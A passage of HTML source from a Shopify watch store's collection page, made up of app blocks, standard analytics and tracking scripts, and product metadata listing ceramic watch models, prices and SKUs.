    </script><!-- CC Custom Head Start --><!-- CC Custom Head End --><!-- BEGIN app block: shopify://apps/impact-com/blocks/consent_mode/adac1a7f-d17f-4936-8a12-45628cdd8add --><script id="consent_script" defer>
  window.Shopify.loadFeatures(
    [
      {
        name: 'consent-tracking-api',
        version: '0.1',
      },
    ],
    error => {
      if (error) {
        // Rescue error
      }

      document.addEventListener("visitorConsentCollected", (event) => {
        // Do nothing
      });
    },
  );
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/bm-country-blocker-ip-blocker/blocks/boostmark-blocker/bf9db4b9-be4b-45e1-8127-bbcc07d93e7e -->

  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/blocker.js?v=4&shop=tsarbomba.myshopify.com" async></script>
  <script src="https://cdn.shopify.com/extensions/019b300f-1323-7b7a-bda2-a589132c3189/boostymark-regionblock-71/assets/jk4ukh.js?c=6&shop=tsarbomba.myshopify.com" async></script>

  

  

  

  

  













<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb13b-e701-7f34-b935-c9e8620fd922/tms-prod-148/assets/tms-translator.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bd68a-b85d-7cb9-a3f9-fa27f59009b4/kickflip-shopify-connector-471/assets/customizer.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bd68a-b85d-7cb9-a3f9-fa27f59009b4/kickflip-shopify-connector-471/assets/customizer.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54081454255,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54081454255,storefrontBaseUrl: "https://tsarbomba.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1650295040","configuration":"{\"pixel_id\":\"6456988234363772\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1645150464","configuration":"{\"endpoint\":\"https:\/\/api.recomsale.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0a5678ff6f9a26e3f27e84ff9fee01c1","type":"APP","apiClientId":16880074753,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1445265664","configuration":"{\"accountID\":\"tsarbomba\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5503eca56790d6863e31590c8c364ee3","type":"APP","apiClientId":12388204545,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1231356160","configuration":"{\"advertiserId\":\"109230\",\"shopDomain\":\"tsarbomba.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"1a9b197b9c069133fae8fa2fc7a957a6","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1169326336","configuration":"{\"shop\":\"tsarbomba.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"847806720","configuration":"{\"campaignID\":\"33681\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/3a42e8a29a4ed97ed0e886387ca410eb\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d289952681696d6386fe08be0081117b","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"518914304","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\",\\\"GT-P8266DCN\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/-Zs2CInP58EZELy_s5ko\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/tfDlCIPP58EZELy_s5ko\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/fKbfCIDP58EZELy_s5ko\\\",\\\"MC-5DDL8P2CDH\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/FMvNCPrO58EZELy_s5ko\\\",\\\"MC-5DDL8P2CDH\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/ncTLCP3O58EZELy_s5ko\\\",\\\"MC-5DDL8P2CDH\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/ihvSCIzP58EZELy_s5ko\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-T37FEJKPZE\\\",\\\"AW-10790690748\\\/KCP2CIbP58EZELy_s5ko\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"31031552","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Code"},{"id":"97190144","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Addshopper"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tsarbomba","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tsarbomba.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/tsarbomba.com\/en-at"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tsarbomba.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54081454255","storefrontBaseUrl":"https:\/\/tsarbomba.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"395646206208\",\"title\":\"Ceramic Watches\",\"productVariants\":[{\"price\":{\"amount\":549.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Elemental-Ceramic Automatic Watch TB8208C\",\"vendor\":\"Tsarbomba\",\"id\":\"7874598928640\",\"untranslatedTitle\":\"Elemental-Ceramic Automatic Watch TB8208C\",\"url\":\"\/en-at\/products\/tb8208c\",\"type\":\"\"},\"id\":\"43064110776576\",\"image\":{\"src\":\"\/\/tsarbomba.com\/cdn\/shop\/files\/8208C_17c1e081-f4b3-48cd-97f3-64cc57144124.png?v=1749117213\"},\"sku\":\"TB8208C-06\",\"title\":\"Blue\",\"untranslatedTitle\":\"Blue\"},{\"price\":{\"amount\":649.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Elemental-Ceramic Automatic Watch TB8209C\",\"vendor\":\"Tsarbomba\",\"id\":\"7874608464128\",\"untranslatedTitle\":\"Elemental-Ceramic Automatic Watch TB8209C\",\"url\":\"\/en-at\/products\/tb8209c\",\"type\":\"\"},\"id\":\"43064114053376\",\"image\":{\"src\":\"\/\/tsarbomba.com\/cdn\/shop\/files\/8209C_94809bec-e7c5-4219-955f-94614bd00aaf.png?v=1763607748\"},\"sku\":\"TB8209C-03\",\"title\":\"Black\",\"untranslatedTitle\":\"Black\"},{\"price\":{\"amount\":1099.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Atomic-Carnival Cruise Ceramic Edition\",\"vendor\":\"TSAR BOMBA\",\"id\":\"8833825308928\",\"untranslatedTitle\":\"Atomic-Carnival Cruise Ceramic Edition\",\"url\":\"\/en-at\/products\/tb8218c\",\"type\":\"Watch\"},\"id\":\"46173759275264\",\"image\":{\"src\":\"\/\/tsarbomba.com\/cdn\/shop\/files\/Lake_Blue-1_1a9fd297-3ba2-4fb6-a148-cefba3fb40ab.png?v=1764408822\"},\"sku\":\"TB8218C-01LB-湖蓝色\",\"title\":\"Lake Blue\",\"untranslatedTitle\":\"Lake Blue\"},{\"price\":{\"amount\":2000.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Atomic-Full Ceramic Edition TB8226C -🔖Pre-Order\",\"vendor\":\"TSAR BOMBA\",\"id\":\"9147835842816\",\"untranslatedTitle\":\"Atomic-Full Ceramic Edition TB8226C -🔖Pre-Order\",\"url\":\"\/en-at\/products\/tb8226\",\"type\":\"Watch\"},\"id\":\"46912545063168\",\"image\":{\"src\":\"\/\/tsarbomba.com\/cdn\/shop\/files\/TB8226C-01-03_a5cbbb18-bb2f-4f3b-9b72-75c17cd65338.png?v=1758092394\"},\"sku\":\"TB8226C-01表头白壳黑面\",\"title\":\"White\",\"untranslatedTitle\":\"White\"},{\"price\":{\"amount\":1200.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Nucleus Femme TB8220L\",\"vendor\":\"TSAR BOMBA\",\"id\":\"9147835384064\",\"untranslatedTitle\":\"Nucleus Femme TB8220L\",\"url\":\"\/en-at\/products\/tb8220l\",\"type\":\"Watch\"},\"id\":\"46912542671104\",\"image\":{\"src\":\"\/\/tsarbomba.com\/cdn\/shop\/files\/W4_127214a2-9208-4425-b353-304eef73b79f.png?v=1764225327\"},\"sku\":\"TB8220L-01白氟胶带白壳\",\"title\":\"White\",\"untranslatedTitle\":\"White\"},{\"price\":{\"amount\":2000.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Atomic-Full Ceramic Edition TB8222C\",\"vendor\":\"TSAR BOMBA\",\"id\":\"9102251983104\",\"untranslatedTitle\":\"Atomic-Full Ceramic Edition TB8222C\",\"url\":\"\/en-at\/products\/tb8222c\",\"type\":\"Watch\"},\"id\":\"46712862146816\",\"image\":{\"src\":\"\/\/tsarbomba.com\/cdn\/shop\/files\/8222C-g_9cde0548-a57d-49a3-888e-d966163c6305.png?v=1759909763\"},\"sku\":\"TB8222-04表头灰壳黑面\",\"title\":\"Ghost Grey\",\"untranslatedTitle\":\"Ghost Grey\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":7874598928640,"gid":"gid:\/\/shopify\/Product\/7874598928640","vendor":"Tsarbomba","type":"","handle":"tb8208c","variants":[{"id":43064110776576,"price":54999,"name":"Elemental-Ceramic Automatic Watch TB8208C - Blue","public_title":"Blue","sku":"TB8208C-06"},{"id":43064110809344,"price":54999,"name":"Elemental-Ceramic Automatic Watch TB8208C - White Black","public_title":"White Black","sku":"TB8208C-07"},{"id":43064110842112,"price":54999,"name":"Elemental-Ceramic Automatic Watch TB8208C - White Red","public_title":"White Red","sku":"TB8208C-08"}],"remote":false},{"id":7874608464128,"gid":"gid:\/\/shopify\/Product\/7874608464128","vendor":"Tsarbomba","type":"","handle":"tb8209c","variants":[{"id":43064114053376,"price":64999,"name":"Elemental-Ceramic Automatic Watch TB8209C - Black","public_title":"Black","sku":"TB8209C-03"},{"id":43064114020608,"price":64999,"name":"Elemental-Ceramic Automatic Watch TB8209C - Blue","public_title":"Blue","sku":"机械表TB8209C-04蓝胶带陶瓷壳黑面"},{"id":43064114086144,"price":64999,"name":"Elemental-Ceramic Automatic Watch TB8209C - Red","public_title":"Red","sku":"TB8209C-01"}],"remote":false},{"id":8833825308928,"gid":"gid:\/\/shopify\/Product\/8833825308928","vendor":"TSAR BOMBA","type":"Watch","handle":"tb8218c","variants":[{"id":46173759275264,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - Lake Blue","public_title":"Lake Blue","sku":"TB8218C-01LB-湖蓝色"},{"id":45868192923904,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - White","public_title":"White","sku":"8218-01陶瓷白圈+银钢圈"},{"id":46173759308032,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - Klein Blue","public_title":"Klein Blue","sku":"TB8218(1+1)C-克莱因蓝"},{"id":46593566900480,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - Ghost Grey","public_title":"Ghost Grey","sku":"TB8218(1+2)C-灰色"},{"id":45857511178496,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - Light Blue","public_title":"Light Blue","sku":"TB8218C（1+2）湖蓝色"},{"id":45857511080192,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - Blue","public_title":"Blue","sku":"TB8218(1+2)C-蓝色"},{"id":45857510981888,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - White Blue","public_title":"White Blue","sku":"8218-01陶瓷白圈+银钢圈蓝带"},{"id":45857510949120,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - Grey Red","public_title":"Grey Red","sku":"TB8218(1+1)C-Grey\u0026Red"},{"id":45857511112960,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - Green","public_title":"Green","sku":"TB8218(1+1)C-Green\u0026Black"},{"id":45857511047424,"price":109999,"name":"Atomic-Carnival Cruise Ceramic Edition - Dark Green","public_title":"Dark Green","sku":"TB8218C-01BK黑色"}],"remote":false},{"id":9147835842816,"gid":"gid:\/\/shopify\/Product\/9147835842816","vendor":"TSAR BOMBA","type":"Watch","handle":"tb8226","variants":[{"id":46912545063168,"price":200000,"name":"Atomic-Full Ceramic Edition TB8226C -🔖Pre-Order - White","public_title":"White","sku":"TB8226C-01表头白壳黑面"},{"id":46912545095936,"price":200000,"name":"Atomic-Full Ceramic Edition TB8226C -🔖Pre-Order - Lake Blue","public_title":"Lake Blue","sku":"TB8226C-02表头蓝壳黑面"},{"id":46912545128704,"price":200000,"name":"Atomic-Full Ceramic Edition TB8226C -🔖Pre-Order - Ghost Grey","public_title":"Ghost Grey","sku":"TB8226C-04表头灰壳黑面"},{"id":46912545161472,"price":200000,"name":"Atomic-Full Ceramic Edition TB8226C -🔖Pre-Order - Yellow","public_title":"Yellow","sku":"TB8226C-03表头黄壳黑面"}],"remote":false},{"id":9147835384064,"gid":"gid:\/\/shopify\/Product\/9147835384064","vendor":"TSAR BOMBA","type":"Watch","handle":"tb8220l","variants":[{"id":46912542671104,"price":120000,"name":"Nucleus Femme TB8220L - White","public_title":"White","sku":"TB8220L-01白氟胶带白壳"},{"id":46912542736640,"price":120000,"name":"Nucleus Femme TB8220L - Ghost Grey","public_title":"Ghost Grey","sku":"TB8220L-04灰氟胶带灰壳"},{"id":47331565076736,"price":120000,"name":"Nucleus Femme TB8220L - Lake Blue","public_title":"Lake Blue","sku":null},{"id":46912542638336,"price":120000,"name":"Nucleus Femme TB8220L - Blue","public_title":"Blue","sku":"TB8220L-02白氟胶带湖蓝壳"},{"id":46912542703872,"price":120000,"name":"Nucleus Femme TB8220L - Green","public_title":"Green","sku":"TB8220L-03绿氟胶带绿壳"}],"remote":false},{"id":9102251983104,"gid":"gid:\/\/shopify\/Product\/9102251983104","vendor":"TSAR BOMBA","type":"Watch","handle":"tb8222c","variants":[{"id":46712862146816,"price":200000,"name":"Atomic-Full Ceramic Edition TB8222C - Ghost Grey","public_title":"Ghost Grey","sku":"TB8222-04表头灰壳黑面"},{"id":46712862114048,"price":200000,"name":"Atomic-Full Ceramic Edition TB8222C - Lake Blue","public_title":"Lake Blue","sku":"TB8222-02表头蓝壳黑面"},{"id":46712862179584,"price":200000,"name":"Atomic-Full Ceramic Edition TB8222C - White","public_title":"White","sku":"TB8222-01表头白壳黑面"},{"id":46712862212352,"price":200000,"name":"Atomic-Full Ceramic Edition TB8222C - Yellow","public_title":"Yellow","sku":"TB8222-03表头黄壳黑面"},{"id":46712862245120,"price":200000,"name":"Atomic-Full Ceramic Edition TB8222C - Brown","public_title":"Brown","sku":"TB8222-05表头棕壳黑面"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":395646206208,"requestId":"7ecc462a-c2cd-4f36-bdd4-9e9561c9189c-1769008892"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54081454255,
      theme_id: 149028733184,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tsarbomba.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tsarbomba.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tsarbomba.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54081454255,"isMerchantRequest":null,"themeId":149028733184,"themeCityHash":"6339067827068183349","contentLanguage":"en","currency":"EUR","eventMetadataId":"dc494828-458b-4588-93df-ae4433e53769"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

